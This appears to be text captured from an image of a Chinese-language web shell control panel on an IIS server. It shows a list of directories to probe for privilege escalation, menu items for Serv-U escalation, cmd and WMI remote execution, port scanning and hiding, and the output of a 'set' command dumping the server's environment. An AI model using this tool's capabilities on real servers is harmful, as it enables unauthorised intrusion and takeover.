 提权目录列表：『Program』『AllUsers』『开始 → 程序』『RECYCLED』『RECYCLER』『D:\RECYCLER』『pcAnywhere』『serv-u』『RealServer』『SQL』『config』『data
『Temp』『Documents』
地址栏： C:\inetpub\wwwroot 转到 刷新主窗口
●上传文件
●文件夹打包-解包
●上级目录
↓-服务器信息查看
●查看可写目录
●系统服务-用户账号
●主机信息-组件支持
●管理组帐号
●服务器探测
●不死僵尸隐藏
↓-提权漏洞检测
●执行Cmd命令
●端口扫描器
●脚本探测工具
●Serv-U提权
●Serv-UFTP提权
●WMI远程执行命令
●修改属性
cmd路径： cmd.exe 可读写目录(用于回显) C:\inetpub\wwwroot
wscript wscript.shell wscript.shell.1 shell.application shell.application.1
set 执行
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming
APP_POOL_CONFIG=C:\inetpub\temp\apppools\DefaultAppPool\DefaultAppPool.config
APP_POOL_ID=DefaultAppPool
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=08SERVERR2-1
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 158 Stepping 10, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=9e0a
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)